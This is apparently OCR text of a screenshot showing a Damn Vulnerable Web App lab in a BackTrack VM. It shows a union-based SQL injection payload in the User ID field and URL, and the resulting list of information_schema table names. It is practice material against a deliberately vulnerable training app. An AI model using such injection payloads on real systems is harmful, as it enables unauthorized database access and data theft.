 BackTrack5R1 - VMware Player File ▾ Virtual Machine ▾ Help ▾
Applications Places System Mon Apr 16, 8:05 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2 Google
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, table_name from information_schema.tables #
nformation_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS information_schema table name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Damn Vulnerable Web ... root@bt: ~
To return to your computer, press Ctrl+Alt. vmware